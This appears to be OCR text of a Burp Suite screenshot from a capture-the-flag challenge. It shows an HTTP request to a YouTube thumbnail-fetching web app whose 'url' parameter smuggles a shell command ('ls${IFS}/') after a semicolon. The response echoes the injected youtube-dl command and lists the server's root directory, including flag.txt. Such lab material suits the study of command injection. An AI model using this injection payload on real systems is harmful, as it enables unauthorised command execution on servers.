 Request
Pretty Raw Hex \n
1 GET /?url=https://www.google.com/;ls${IFS}/ HTTP/1.1
2 Host: 13.215.248.36:30414
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.63
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://13.215.248.36:30414/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
15 </head>
16 <body>
17 <form action="/" method="get">
18 <input type="url" name="url" id="url" size="50" placeholder="
Youtube video url for get thumbnail..." value="
https://www.google.com/;ls${IFS}/" />
19 <button type="submit">
Fetch
</button>
20 </form>
21 <pre>
22 youtube-dl --get-thumbnail https://www.google.com/;ls${IFS}/
23 </pre>
24 <img src="app
25 bin
26 dev
27 etc
28 flag.txt
29 home
30 kctf
31 lib
32 media
33 mnt
34 opt
35 proc
36 root
37 run
38 sbin
39 srv
40 sys
41 tmp
42 usr
43 var
44 " width="320px" />
45